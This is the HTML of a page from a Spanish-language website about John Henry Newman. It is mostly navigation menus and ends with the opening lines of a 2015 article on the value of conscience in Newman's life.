	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="Ver todos las entradas Newman como ejemplo de vida" class="entry-crumb" itemprop="url" href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/"><span itemprop="title">Newman como ejemplo de vida</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "El valor de la conciencia en Newman">El valor de la conciencia en Newman</span></div>
        <article id="post-227" class="post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-newman-como-ejemplo-de-vida tag-benedicto-xvi tag-conciencia tag-joseph-ratzinger tag-newman" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">El valor de la conciencia en Newman</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-02-17T02:27:53+00:00" >Feb 17, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-valor-de-la-conciencia-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-227">3422</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><figure><a href="https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba.jpg" data-caption="&quot;Papa turba&quot;. Licensed under CC BY-SA 3.0 via Wikimedia Commons - http://commons.wikimedia.org/wiki/File:Papa_turba.jpg#/media/File:Papa_turba.jpg"><img width="700" height="464" itemprop="image" class="entry-thumb td-modal-image" src="https://circulonewman.com/wp-content/uploads/2015/02/Papa_turba-700x464.jpg" alt="" title="Papa_turba"/></a><figcaption class="wp-caption-text">"Papa turba". Licensed under CC BY-SA 3.0 via Wikimedia Commons - http://commons.wikimedia.org/wiki/File:Papa_turba.jpg#/media/File:Papa_turba.jpg</figcaption></figure></div>
        <div class="td-post-text-content">
            <p><span style="font-size: 14pt; font-family: Garamond;">John Henry Newman se atrevió a brindar primero por la conciencia que por el Papa.</span></p>
<p><span style="font-size: 14pt; font-family: Garamond;">Esta actitud tiene su fundamento en la profundidad con la que Newman vivió guiado por la Luz de su conciencia, pues ha experimentado en la intimidad de su alma la presencia de Dios que le señala poco a poco el camino que debe seguir.</span></p>
